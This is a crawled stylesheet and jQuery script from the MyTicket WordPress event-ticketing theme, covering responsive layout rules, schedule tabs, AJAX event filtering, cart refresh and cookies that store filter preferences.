    .section-artist-content .artist-event-item .artist-event-item-price a,
    .section-artist-content .artist-event-item.sold-out .artist-event-item-price a,
    .section-search-content .search-result-item .search-result-item-price a,
    .section-search-content .search-result-item.sold-out .search-result-item-price a{
        display:inline-block;
        padding:18px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price,
    .section-search-content .search-result-item .search-result-item-price{
        text-align:center
    }
    
    .section-download-ticket p{
        line-height:normal
    }
    
    .section-download-ticket a,
    .section-download-ticket .primary-link{
        width:270px;
    }
    
    .section-search-content .search-result-header .row > div{
        margin:0 0 20px;
    }
    
    .section-event-single-header h1{
        line-height:normal
    }
    
    .section-refine-search{
        padding:35px 15px;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:85%;
        margin:0 auto;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav{
        margin:-6px 0 0;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info{
        line-height:normal;
    }
    
    .section-gallery{
        padding:70px 15px;
    }
    
    .gallery-lightbox{
        width:280px;
    }
    
    .gallery-lightbox-content{
        padding:20px;
    }
    
    .section-order-details-event-info .venue-details-info .section-order-review-event-img{
        margin:0 0 20px
    }
    
    .section-select-payment-method .cvv i{
        bottom:6px;
    }
    
    .section-select-payment-method .tab-content .bootstrap-select{
        margin:0 0 20px
    }
    
    .section-select-payment-method .tab-content #credit-card{
        padding:30px;
    }
    
    .hero-2 .count-down li{
        font-size:20px;
        font-family: "Montserrat-Regular";
        display:inline-block;
        padding:15px 0;
        text-align:center;
        border:1px solid #fff;
        border-radius:5px;
        margin:0 5px 15px;
        color:#fff;
        width:70px;
    }

    .hero-2 .count-down li span{
        display:block;
        font-size:15px;
        font-family: "Montserrat-Light";
        margin:5px 0 0;
    }
    
    .section-event-category .section-content ul li a{
        font-size:20px
    }
    
    .section-event-category .section-content ul li img{
        width:100%;
        height:auto;
    }
    
    .wrapper-image{
        overflow-x:auto
    }
}

@media screen and (max-width: 786px) {

  .admin-bar.sticky-header .main-header{
      top:46px;
  }
}

@media screen and (max-width: 600px) {

  .admin-bar.sticky-header .main-header{
      top:0px;
  }
}
/* width 480px */
@media screen and (max-width: 30em) {

    .section-upcoming-events .section-content .info p{
        width:100%;
    }
    
    .section-upcoming-events .section-content .info .get-ticket{
        float:none;
    }
    
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:20px;
    }
    
    .section-calendar-events .section-content .tab-content .date{
        padding:10px;
    }
    
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size: 10px;
        padding: 5px 10px;
        float:none;
    }
    
    .section-calendar-events .section-content .tab-content .info p{
        font-size:12px;
        width:100%;
    }
    
    .hero-3 .hero-content .hero-title{
        font-size:40px;
        line-height:30px;
    }
    
    .hero-3 .hero-content .hero-caption{
        font-size:30px;
        line-height:30px;
    }
    
    .hero-2 .hero-content .hero-title{
        font-size:65px;
        line-height:65px;
    }
    
    .hero-2 .hero-purchase-ticket a,
    .hero-3 .hero-purchase-ticket a{
        font-size:16px;
        padding:20px 30px;
    }
    
    .hero-2 .count-down{
        margin:0 0 20px
    }
    
    .hero-2 .count-down li{
        font-size:16px;
        font-family: "Montserrat-Regular";
        display:inline-block;
        padding:10px 0;
        text-align:center;
        border:1px solid #fff;
        border-radius:5px;
        margin:0 5px 15px;
        color:#fff;
        width:50px;
    }

    .hero-2 .count-down li span{
        display:block;
        font-size:10px;
        font-family: "Montserrat-Light";
        margin:5px 0 0;
    }
    
    .hero-1 .hero-content{
        width:100%;
        padding:15px;
        top:25%;
    }
    
    .section-todays-schedule .section-content ul li.event-2,
    .section-todays-schedule .section-content ul li.event-1::after {
        display: none;
    }
    
    .section-event-category .section-content ul li,
    .section-recent-videos .section-content ul li   {
        float: none;
        width: 100%;
    }
    
    .section-call-to-action .section-content{
        padding:50px 15px
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name{
        width:100%!important;
        float:none!important;
    }
    
    .hero-1 .hero-content .hero-search input[type="text"],
    .section-newsletter .section-content .newsletter-form input[type="email"],
    .section-newsletter .section-content .newsletter-form input[type="submit"]{
        width:100%;
    }

    .section-latest .latest-tweets .twitter-header .twitter-btn{
        text-align:left!important;
    }
    
    .section-latest .latest-tweets .tweet-list ul li .col-sm-10,
    .section-latest .latest-tweets .tweet-list ul li .col-sm-2 {
        float: none;
        width: 100%;
    }
    
    .section-latest .latest-tweets .tweet-list span{
        text-align:left;
        margin:10px 0 0;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav a{
        padding:30px 50px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav a:before{
        left:15px;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:80%;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info{
        padding:30px
    }
    
    .section-artist-featured-header .section-content,
    .section-featured-header.all-sports-events .section-content,
    .section-event-single-featured-header .section-content,
    .section-featured-header.order-tickets-without-seat .section-content,
    .section-select-seat-featured-header .section-content,
    .section-select-seat-2-featured-header .section-content{
        padding:50px 0;
    }
    
    .section-artist-featured-header .section-content h1,
    .section-featured-header.all-sports-events .section-content h1,
    .section-event-single-featured-header .section-content h1{
        font-size:30px;
    }
    
    .section-featured-header.order-tickets-without-seat .section-content p strong,
    .section-select-seat-featured-header .section-content p strong,
    .section-select-seat-featured-header .section-content p strong span,
    .section-select-seat-2-featured-header .section-content p strong{
        font-size:30px;
        line-height:normal;
    }
    
    .section-select-seat-featured-header .section-content p span{
        line-height:normal;
    }
    
    .section-artist-page-header .entry-title,
    .section-page-header .entry-title{
        font-size:20px;
    }
    
    .section-artist-content,
    .section-page-content,
    .section-search-content{
        padding:30px 0;
    }
    
    .section-artist-page-header,
    .section-page-header{
        padding:20px;
    }
    
    .section-select-payment-method .nav-tabs li{
        margin:0 15px 15px;
    }
    
    .section-select-payment-method-action .col-xs-6{
        width:100%;
        float:none;
    }
    
    .section-select-payment-method-action .secondary-link{
        margin:0 0 20px;
    }
    
    .section-gallery .gallery-list .gallery-img{
        width:100%;
    }
    
    .section-order-review-pricing .coupon-form input[type="text"]{
        float:none;
        width:100%;
        margin:0 0 20px;
    }
    .section-order-review-pricing .coupon-form input[type="submit"]{
        float:none;
        width:100%;
    }
    
    .seat-label ul li {
        display: block;
        margin: 0 20px 20px;
    }
    
    .site-title > a > img{
        width:120px;
        height:auto;
        /*margin:0 0 8px*/
    }
    
    .top-header ul li{
        float:none;
        display:inline-block;
        margin-bottom:5px!important;
    }
    
    .top-header ul li a{
        margin-right:-4px;
    }
    
    .top-header .top-left,
    .top-header .top-right{
        float:none;
        width:100%;
        display:block;
        text-align:center;
    }

    .top-header .top-right{
        display: none;
    }
        
    .section-page-content .section-404 h2{
        font-size: 131px;
        line-height: 131px;
        margin: 0 0 30px;
    }
    
    .section-page-content .section-404 p{
        font-size: 20px;
        line-height: 25px;
        margin: 0 0 30px;
    }
    
    .section-page-content .section-404 .secondary-link{
        font-size: 20px;
        padding: 20px 30px;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        width:100%;
    }
    
    .section-order-details-event-action ul li{
        width:100%;
        margin:0 0 20px;
    }
    
    .section-event-single-content .event-features ul li,
    .section-event-single-header .ticket-purchase li{
        display:block;
        margin:0 0 20px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket{
        display:block;
        padding:20px 30px;
        float:none;
        text-align:center
    }
    
    .footer-1 .social ul li a{
        margin:0 10px 0 0;
    }
    
    .section-recent-videos .section-content .video-title a{
        min-height:auto;
    }

    .section-newsletter .section-content .newsletter-form button,
    .section-newsletter .section-content .newsletter-form input{
        margin-bottom:16px!important;
    }
}

.site-content{background-color: #fff;}
.pagination>li:first-child>a, .pagination>li:first-child>span,.pagination>li:last-child>a, .pagination>li:last-child>span{
  border-radius: 0px;

}

.pagination>li a,.pagination>li span{
  margin-left: 5px;
}

.blog .pagination-wrapper{
  float:none;
  clear:both;
}

.search-result-header button:focus,
.section-refine-search .event-date button:focus, 
.section-refine-search .location button:focus,
.section-refine-search .keyword button:focus,
.section-refine-search .month button:focus{
    outline: 0;
}

.bootstrap-select .dropdown-toggle:focus{
    outline: none;
}

.section-search-content select:focus,
.section-search-content input:focus,
.section-search-content button:focus{
    outline: 0!important;
    outline-width: 0;
}

ul#myticket-sidebar li{
    list-style: none;
}

ul#myticket-sidebar{
  margin:0
}

.panel-layout .so-panel{
    margin-bottom: 0px!important; 
}

.kenzap .kenzap-download-ticket-cont{
    margin-bottom: 50px;
}

.woocommerce-checkout .woocommerce-order-details,
.woocommerce-checkout .woocommerce-order{
    max-width:800px;
    margin: auto;
    padding:50px 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/main.js?ver=1.0.9
body_size: 3941
content:
/**
 * MyTicket first created by Kenzap on 28/05/2017.
 */

(function ($) {
 "use strict";
 	
 	var price_range = $("#price-range"); 

	$( ".event-map" ).on('mouseleave', function( event ){
	  $('.event-map iframe').css("pointer-events", "none"); 
	});


	//counters counter
	var flagscroll = true;
	$(window).scroll(function(){

		//sticky header
		if($(".add-sticky-header").length){
			$('body').toggleClass('sticky-header', $(this).scrollTop() > $('.top-header').outerHeight());
		    $('.header-empty').css("height", $('.main-header').outerHeight());
		}
		var y = $(window).scrollTop();
		if(  y > 2000 && flagscroll==true ) {
			flagscroll=false;
			$('.count').each(function () {
				$(this).prop('Counter',0).animate({
					Counter: $(this).text()
					}, {
					duration: 2000,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
					}
				});
			});
		}
	});

	var $thank_you = $(".thank-you"); 
	if ($thank_you.length) {

		//perform ajax request
		$.ajax({
			type: 'POST',
			dataType: 'html',
			url: screenReaderText.ajaxurl,
			data: {
				'orderid': $thank_you.data('orderid'),
				'action': 'myticket_send_emails_ajax'
			},
			beforeSend : function () {

			},
			success: function (data) {
				console.log(data);
			},
			error : function (jqXHR, textStatus, errorThrown) {
				
			},
		});
	}

	//myticket schedule generator
	var date_prev = ''; var tab_left_cont = ''; var tab_right_cont = ''; var ee = 0;
	function generateSchedule(){ 

		if( $(".section-full-events-schedule") ){
			$('.tab_left').each(function (index, value) { 

				if ( date_prev != $(this).data('date') ) {

					if ( tab_left_cont != '' ) {

						// assign tab html
						tab_left_cont += '</ul></div>';
						tab_right_cont += '</div></div>';
						$("#tab"+date_prev).html(tab_left_cont+tab_right_cont);
						tab_left_cont = '';
						tab_right_cont = '';
					}
					tab_left_cont += '<div class="row"><div class="col-sm-4 col-md-3"><ul class="nav" role="tablist">';
					tab_right_cont += '<div class="col-sm-8 col-md-9"><div class="tab-content">';
					date_prev = $(this).data('date');
					ee=0;
				}
				ee++;
				tab_left_cont += $(this).html();
				tab_right_cont += $("#tab_right_"+date_prev+"_"+ee).html();
			});

			// assign tab html
			tab_left_cont += '</ul></div>';
			tab_right_cont += '</div></div></div>';
			$("#tab"+date_prev).html(tab_left_cont+tab_right_cont);
			tab_left_cont = '';
			tab_right_cont = '';
			date_prev = '';
			ee = 0;
		}
	}
	
	// Textbox Clear
	$( ".hasclear" ).on('keyup', function( event ){
	  var t = $(this);
	  t.next('span').toggle(Boolean(t.val()));
	});

	$(".clearer").hide($(this).prev('input').val());

	// Price Range Slider
	var price_range_first = Math.round(+new Date()/1000);
	if ( price_range.length ){
		price_range.slider({
			// tooltip: 'always',
			// tooltip_split: true,
			formatter: function(value) {
				if ( (Math.round(+new Date()/1000)-price_range_first) > 1)
					refreshProductPricing();
				return '$ ' + value;
			},
		});
	}	

	$(activate);
	function activate() {
		$('.event-tabs')
			.scrollingTabs({
			  scrollToTabEdge: true		  
			})
			.on('ready.scrtabs', function() {
			$('.tab-content').show();
		});
	}
	generateSchedule();
	 
	$('.hero-2 .count-down').countdown('2017/04/26').on('update.countdown', function(event) {
	  var $this = $(this).html(event.strftime('<li>%D <span>day%!d</span></li>'
		+ '<li>%H <span>hours</span></li>'
		+ '<li>%M <span>minutes</span></li>'
		+ '<li>%S <span>seconds</span></li>'));
	});
	
	// The slider being synced must be initialized first
	$('#carousel').flexslider({
		animation: "slide",
		controlNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 160,
		itemMargin: 5,
		asNavFor: '#slider'
	});
	 
	$('#slider').flexslider({
		animation: "slide",
		controlNav: false,
		directionNav: false,
		animationLoop: false,
		slideshow: false,
		sync: "#carousel"
	}); 
	
	$("input.cart_pers").on("focus",function(){
		$(this).parent().parent().find(".update").fadeIn('fast');
	});

	$("a,section,div,span,li,input[type='text'],input[type='submit'],input[type='button'],input[type='checkbox'],tr,button").on("click", function(){
		
		if ($(this).hasClass("event-map")) { 
			$('.event-map iframe').css("pointer-events", "auto");
		}
		
		if ($(this).hasClass("select-seat")) { 
			$(this).siblings().removeClass("selected");
			$(this).addClass('selected');
		}
		
		if ($(this).hasClass("clearer")) { 
			$(this).prev('input').val('').focus();
			$(this).hide();
		}
		
		if ($(this).hasClass("myticket-search-btn")) { 
		
			loadFilteredProducts(true);
			return false;
		}

		if ($(this).hasClass("myticket-schedule-btn")) { 
		
			loadFilteredSchedule(true);
			return false;
		}

		if ($(this).hasClass("add_to_cart_button")) {
		      refreshCart();
		}else if ( $(this).hasClass("remove") ) {
		      refreshCart();
		}

		if ($(this).hasClass("qty-btn")) { 
			var $button = $(this);
			var oldValue = $button.closest('.qty-select').find("input.quantity-input").val();

			if ($button.text() === "+") {
				var newVal = parseFloat(oldValue) + 1;
			} else {
				// Don't allow decrementing below zero
				if (oldValue > 1) {
					var newVal = parseFloat(oldValue) - 1;
				} else {
					newVal = 1;
				}
			}
			$button.closest('.qty-select').find("input.quantity-input").val(newVal);
			return false;
		}
		
		if ($(this).hasClass("closecanvas")) { 
			$("body").removeClass("offcanvas-stop-scrolling");
		}

		if ($(this).hasClass("myticket-widget-category-checkbox")) {

			loadFilteredProducts(true);
		} 
	});

	//fix menu cart new line problem
	if ( $("#menu-main-menu").outerHeight() > 60 ) {

		var liItems = $("#menu-main-menu > .menu-item").get();
		//iterate through this array in reverse order    
		for(var i = liItems.length - 1; i >= 0; --i){

		  	//do Something
		  	if ( $("#menu-main-menu").outerHeight() < 60 ){
			
			}else{	
				$("#"+liItems[i].id).remove();
			}	
		}
	}

	//myticket ajax filter
	var product_list = "list", per_page = 10, product_category = "", product_category_list = "", product_category2 = "", product_tag = "", product_calories_low = 0, product_calories_high = 100000000000000,  product_pricing_low = 0, product_pricing_high = 100000000000000, inRequest = false, product_columns = 4, product_order = "", pagenum_link = "";// product_cat = "";
 	if( $("#myticket-sorting").length > 0 ){

      	product_order = $("#myticket-sorting").data('active');
  	}

  	//select event binding
  	$("select, button").on('change',function(e){

	    if ( $(this).is("#myticket-sorting") ) {
	      product_order = $(this).val();
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#product-records") ) {
	      per_page = parseInt($(this).val());
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#myticket-location") ) {
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#myticket-time") ) {
	      loadFilteredProducts(true);
	    }
	});
	   
	var priceTimeout = null;
	function refreshProductPricing(){

	      if( priceTimeout!= null ){
	        clearTimeout( priceTimeout );
	      }
	      clearTimeout( priceTimeout );
	      priceTimeout = window.setTimeout( 
	        function() {   
	          loadFilteredProducts(true);

	        }, 1000);
	}

	function loadFilteredSchedule(clear_contents){

	    inRequest = true;
	    var $loader = $('.schedule-result-cont');
	    $loader.fadeTo( "normal", 0.33 );
	    createCookie("search_value", $('.myticket-search-value').val(), 1);
	    createCookie("search_location", $("#myticket-location").val(), 1);

	    //perform ajax request
	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'cat': product_category,
	          'events_per_page': $loader.data('events_per_page'),
	          'show_header': $loader.data('show_header'),
	          'type': $loader.data('type'),
	          'search_value': $('.myticket-search-value').val(),
	          'search_location': $("#myticket-location").val(),
	          'search_month': $("#myticket-month").val(),
	          'action': 'myticket_filter_schedule_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          var $data = $(data);
	          if(clear_contents) {
	              $loader.empty();
	          }
	          if ($data.length) {
	            var $newElements = $data.css({ opacity: 0 });
	            $loader.append($newElements);
	            $newElements.animate({ opacity: 1 });
 				generateSchedule(); 
 				activate();
	          } else {
	            $loader.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
	          }
	          inRequest = false;
	          $loader.fadeTo( "fast", 1 );
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          inRequest = false;
	          $loader.fadeTo( "fast", 1 );
	        },
	    });
	    return false;
	}

	function loadFilteredProducts(clear_contents){

	    inRequest = true;
	    var $content = $('.myticket-content');
	    var $loader = $('.search-result-cont');
	    var ppp = per_page, color = 'red', size = 'S', price_low = '10', price_high = '1000';
	    var offset = $('.grid-product-content .row').find('.item').length;
	    pagenum_link = $content.data('pagenum_link');
	    var pagination = $content.data('pagination');
	    product_list = $content.data('list_style');
	    $content.fadeTo( "normal", 0.33 );

		if ( price_range.length ){
			var temp = price_range.val().split(',');
			product_pricing_low = temp[0];
			product_pricing_high = temp[1];
		}

		var product_category_list = '';
		$( ".myticket-widget-category-checkbox" ).each(function( index ) {
			if ($(this).is(':checked'))
				product_category_list += $( this ).data('category')+",";
		});

		if (typeof $content.data('category') != 'undefined')
			if ( $content.data('category').length > 0 )
				product_category_list += $content.data('category')+",";

	    //cache settings if page will be refreshed
	    createCookie("product_category_list", product_category_list, 1);
	    createCookie("events_per_page", $content.data('events_per_page'), 1);
	    createCookie("events_relation", $content.data('relation'), 1);
	    createCookie("offset", offset, 1);
	    createCookie("product_list", product_list, 1);
	    createCookie("product_order", product_order, 1);
	    createCookie("search_value", $('.myticket-search-value').val(), 1);
	    createCookie("search_location", $("#myticket-location").val(), 1);
	    createCookie("product_tag", product_tag, 1);
	    createCookie("product_calories_low", product_calories_low, 1);
	    createCookie("product_calories_high", product_calories_high, 1);
	    createCookie("product_pricing_low", product_pricing_low, 1);
	    createCookie("product_pricing_high", product_pricing_high, 1);
	    createCookie("product_columns", product_columns, 1);
	    createCookie("pagenum_link", pagenum_link, 1);

	    //perform ajax request
	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'cat': product_category,
	          'product_category_list': product_category_list,
	          'offset': offset,
	          'product_order': product_order,
	          'product_type': $content.data('type'),
	          'events_per_page': $content.data('events_per_page'),
	          'events_relation': $content.data('relation'),
	          'search_value': $('.myticket-search-value').val(),
	          'search_location': $("#myticket-location").val(),
	          'search_time': $("#myticket-time").val(),
	          'product_list': product_list,
	          'product_tag': product_tag,
	          'product_pricing_low': product_pricing_low,
	          'product_pricing_high': product_pricing_high,
	          'product_columns': product_columns,
	          'pagenum_link': pagenum_link,
	          'pagination': $content.data('pagination'),
	          'action': 'myticket_filter_list_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          var $data = $(data);
	          if(clear_contents) {
	              $loader.empty();
	          }
	          if ($data.length) {
	            var $newElements = $data.css({ opacity: 0 });
	            $loader.append($newElements);
	            $newElements.animate({ opacity: 1 });
	            $('.load-more-loader').hide(); 
	            $('.btn-load-more').show(); 
	          } else {
	            $loader.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
	            $('.load-more-loader').hide(); 
	          }
	          inRequest = false;
	          $content.fadeTo( "fast", 1 );
	          refresh_rp_counters();
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          $('.load-more-loader').hide(); 
	          $('.btn-load-more').show();
	          inRequest = false;
	          $content.fadeTo( "fast", 1 );
	        },
	    });
	    return false;
	}

	function refreshCart(){
	    window.setTimeout( 
	        function() {   
	           loadCart();
	        }, 1500);
	    window.setTimeout( 
	        function() {   
	           loadCart();
	        }, 5000);
	}

	function loadCart(){

	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'action': 'myticket_cart_data_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          if (data.length){
	            var cart = $.parseJSON(data);
	            $(".cart-count").html(cart.cart_contents_count);
	          } 
	          inRequest = false;
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          inRequest = false;
	        },
	      });
	      return false;
	}

	refresh_rp_counters();
	function refresh_rp_counters(){
		
		// refresh header counters	          
	    if( $("#myticket_post_count").length > 0 ){

	      	$("#myticket_pcr").html($("#myticket_post_count").val());  	
	      	var to = parseInt($("#myticket_current_page").val()) * parseInt($("#myticket_max_page_records").val());
	      	var from = to - parseInt($("#myticket_max_page_records").val()) + 1;
	      	if ( to > $("#myticket_post_count").val() )
	      		to = ( $("#myticket_post_count").val() );
	      	$("#myticket_prr").html( from + ' - ' + to );  
	    }

	    //refresh header text
	    if( $("#myticket-sri-cont").length > 0 ){

	    	if( $(".myticket-search-value").length > 0 ){

	    		var q = $(".myticket-search-value").val();
	    		var l = $("#myticket-location").val();
	    		$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('search') + ' ' + q + ' ' + l );
	    		if ( q == '' && l == '' ){
	    			$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('all') );
	    		}
	    	}else{
	    		$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('all') );
	    	}
	    }

	    if( $("#myticket_post_count").length == 0 ){

	    	$("#myticket_prr").html( '0' );  
	    	$("#myticket_pcr").html( '0' );  
	    }
	}

  	function createCookie(name, value, days) {
      var expires;
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
          expires = "; expires=" + date.toGMTString();
      } else {
          expires = "";
      }
      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
  	}

  	function readCookie(name) {
      var nameEQ = encodeURIComponent(name) + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) === ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
      }
      return null;
	  }
	  
})(jQuery);
